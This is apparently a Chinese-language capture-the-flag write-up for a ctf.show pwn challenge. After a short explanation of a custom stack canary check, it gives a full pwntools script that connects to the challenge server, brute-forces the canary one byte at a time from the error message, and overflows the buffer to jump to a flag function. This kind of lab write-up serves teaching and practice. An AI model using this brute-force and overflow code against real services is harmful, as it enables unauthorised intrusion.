




先用IDA打开发现有canary函数

为什么要比较呢;应为如果我们利用栈溢出改了s1的部分,到了比较的部分就会退出程序。

可以看到我们可以利用这个判断爆破出canary,找到canary后利用栈溢出执行flag函数就可以了
python from pwn import * from LibcSearcher import * #context.log_level = 'debug' #context(os='linux', arch='i386', log_level='debug') canary=b'' for i in range(4): for j in range(0x1000): r=remote("pwn.challenge.ctf.show", 28145) flag=0x08048696 r.sendlineafter("How many bytes do you want to write to the buffer?\n>",'999') r.recv() payload1=b"I"*(0x20)+canary+p8(j)#+b"a"*16+p32(flag)#+p32(0)+p32(876)+p32(877)#+p32(system) r.send(payload1) a=r.recv() if b'Canary Value Incorrect!' not in a: #不输出这个字符串代表该字符匹配成功 canary+=p8(j) #将匹配字节加入到后面(canary j 的顺序) print(canary) break else: print("gg") r.close() r = remote("pwn.challenge.ctf.show",28145) flag=0x08048696 r.sendlineafter("How many bytes do you want to write to the buffer?\n>",'999') print(canary) payload1=b"I"*(0x20)+canary+b"a"*16+p32(flag) r.recvuntil("$") r.send(payload1) r.recv() r.interactive()